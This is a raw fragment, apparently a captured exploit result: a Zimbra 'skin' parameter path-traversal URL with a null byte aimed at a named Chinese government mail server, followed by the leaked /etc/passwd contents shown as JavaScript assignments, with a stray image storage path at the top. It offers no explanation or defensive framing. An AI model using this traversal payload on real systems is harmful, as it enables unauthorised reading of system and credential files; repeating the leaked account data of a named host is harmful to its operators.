 mail.nxca.gov.cn/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx TemplateMsg.js.zgz?v=091214175450&skin=../../../../../../../../../etc/passwd%00
a.root="x:0:0:root:/root:/bin/bash";
a.bin="x:1:1:bin:/bin:/sbin/nologin";
a.daemon="x:2:2:daemon:/sbin:/sbin/nologin";
a.adm="x:3:4:adm:/var/adm:/sbin/nologin";
a.lp="x:4:7:lp:/var/spool/lpd:/sbin/nologin";
a.sync="x:5:0:sync:/sbin:/bin/sync";
a.shutdown="x:6:0:shutdown:/sbin:/sbin/shutdown";
a.halt="x:7:0:halt:/sbin:/sbin/halt";
a.mail="x:8:12:mail:/var/spool/mail:/sbin/nologin";
a.news="x:9:13:news:/etc/news:";
a.uucp="x:10:14:uucp:/var/spool/uucp:/sbin/nologin";
a.operator="x:11:0:operator:/root:/sbin/nologin";
a.games="x:12:100:games:/usr/games:/sbin/nologin";
a.gopher="x:13:30:gopher:/var/gopher:/sbin/nologin";
a.ftp="x:14:50:FTP User:/var/ftp:/sbin/nologin";
a.nobody="x:99:99:Nobody:/:/sbin/nologin";
a.nscd="x:28:28:NSCD Daemon:/:/sbin/nologin";
a.vcsa="x:69:69:virtual console memory owner:/dev:/sbin/nologin";
a.ntp="x:38:38::/etc/ntp:/sbin/nologin";
a.pcap="x:77:77::/var/arpwatch:/sbin/nologin";
a.dbus="x:81:81:System message bus:/:/sbin/nologin";
a.avahi="x:70:70:Avahi daemon:/:/sbin/nologin";
a.apache="x:48:48:Apache:/var/www:/sbin/nologin";
a.rpc="x:32:32:Portmapper RPC user:/:/sbin/nologin";
a.mailnull="x:47:47::/var/spool/mqueue:/sbin/nologin";
a.smmsp="x:51:51::/var/spool/mqueue:/sbin/nologin";
a.sshd="x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin";
a.oprofile="x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin";
a.xfs="x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin";
a.rpcuser="x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin";
a.nfsnobody="x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin";
a.haldaemon="x:68:68:HAL daemon:/:/sbin/nologin";
a["avahi-autoipd"]="x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin";
a.gdm="x:42:42::/var/gdm:/sbin/nologin";
a.sabayon="x:86:86:Sabayon user:/home/sabayon:/sbin/nologin";
a.zimbra="x:500:500::/opt/zimbra:/bin/bash";
a.postfix="x:501:501::/opt/zimbra/postfix:/bin/bash";